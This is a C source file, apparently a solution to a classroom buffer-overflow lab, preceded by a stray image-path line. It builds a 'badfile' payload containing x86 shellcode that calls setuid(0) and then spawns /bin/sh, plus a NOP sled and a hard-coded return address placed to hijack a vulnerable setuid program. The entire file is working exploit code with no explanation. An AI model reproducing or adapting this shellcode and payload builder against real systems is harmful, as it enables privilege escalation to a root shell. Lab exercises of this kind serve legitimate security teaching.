 #include <stdlib.h>
#include <stdio.h>
#include <string.h>

char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */
// ---- The code below is the same as the one in Task 2 ---
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80";

void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* ... Put your code here ... */

*((unsigned int*)(buffer+64)) = 0xbfffea9c;
memcpy(buffer, shellcode, sizeof(shellcode));
buffer[sizeof(shellcode) - 1] = 0x90;

/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}